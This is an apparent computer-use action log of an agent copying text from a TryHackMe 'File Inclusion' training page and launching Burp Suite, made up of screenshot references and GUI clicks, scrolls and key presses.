
Copy a line of text from the TryHackMe File Inclusion room page.
key("alt+Tab")

left_click(826, 358)
scroll(366, 478, "down", 2)

scroll(229, 359, "down", 4)
left_click_drag(73, 336, 1402, 350)

key("ctrl+c")
Start Burp Suite with a temporary in-memory project and the default configuration.
key("alt+Tab")

left_click(1190, 843)
left_click(1190, 843)
